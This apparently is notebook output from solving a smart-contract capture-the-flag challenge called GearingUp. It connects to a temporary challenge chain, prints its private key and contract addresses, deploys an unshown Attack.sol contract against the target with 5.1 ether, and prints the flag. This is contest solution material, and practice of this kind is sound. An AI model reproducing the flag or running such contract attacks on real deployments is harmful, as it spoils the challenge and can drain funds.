 [3]: from foundpy import *
[2]: import sys
print(sys.executable)
/home/zeqzoq/.local/share/pipx/venvs/notebook/bin/python
[4]: result = config.from_tcp1p("http://103.178.153.113:30002/")
solving PoW: s.AAAnEA==.tp2vHehyye0RHNmigBuNqg==
100%|██████████| 10000/10000 [00:45<00:00, 218.81it/s]
PoW done
UUID: 73322341-c1f9-410d-af13-7fe8bee16fac
RPC Endpoint: http://103.178.153.113:30002//73322341-c1f9-410d-af13-7fe8bee16fac
Private Key: 0xbf8cf220f7d324795afe3e7b2d1f8c67b3124136816c6b46a1ad6d0694c087bd
Setup Contract: 0x292BA485ed8C2dC5A92630bD919a9415751a5ab8
Wallet: 0x672713407612D0b0fF5a8bb3E148389F1574Ea7F
Message: your private blockchain has been deployed, it will automatically terminate in 30 minutes
[5]: setup = Contract(result["setup_contract"], "Setup.sol")
[6]: GU = Contract(setup.call("GU"), "GearingUp.sol")
[7]: attack = deploy_contract("Attack.sol", GU.address, value=int(5.1 * 10**18))
[8]: setup.call("isSolved")
[8]: True
[9]: GU.call("sendData")
[9]: True
[10]: config.wallet.get_balance()
[10]: 1899721773000000000
[11]: config.flag()
[11]: 'ENUMA{Equipment_up_it_is_time_to_take_down_the_CASINO}'